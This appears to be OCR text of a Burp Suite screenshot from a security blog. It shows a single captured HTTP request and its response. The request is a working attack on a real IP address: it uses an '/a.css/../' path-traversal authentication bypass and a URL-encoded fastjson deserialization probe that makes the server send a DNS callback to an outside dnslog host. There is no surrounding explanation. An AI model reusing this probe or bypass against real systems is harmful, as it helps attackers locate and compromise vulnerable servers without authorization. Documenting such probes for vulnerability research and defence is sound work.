 Send
Cancel
< | ▼
> | ▼
Target:
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
JSON Decoder
GET
/a.css/../depotHead/list?search=%7b%22%40%74%79%70%65%22%3a%22%6a%61%76%6
1%2e%6e%65%74%2e%49%6e%65%74%34%41%64%64%72%65%73%73%22%2c%22%76%61%6c%22
%3a%22%37%6d%70%6f%74%64%2e%64%6e%73%6c%6f%67%2e%63%6e%22%7d&currentPage=
1&pageSize=10 HTTP/1.1
Host: 47.116.69.14
Accept: application/json, text/javascript, */*; q=0.01
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_0_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.67 Safari/537.36
Edg/87.0.664.47
X-Requested-With: XMLHttpRequest
Referer: http://47.116.69.14/pages/bill/purchase_orders_list.html
Accept-Encoding: gzip, deflate
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,pl;q=0.5
Connection: close
HTTP/1.1 200
Set-Cookie: JSESSIONID=4230B43159B14142CB9AB573A68ADDA6; Path=/; HttpOnly
Content-Type: application/json;charset=UTF-8
Date: Thu, 26 Nov 2020 04:27:23 GMT
Connection: close
Content-Length: 33
{"msg":"未知异常","code":500}
Qingy之安全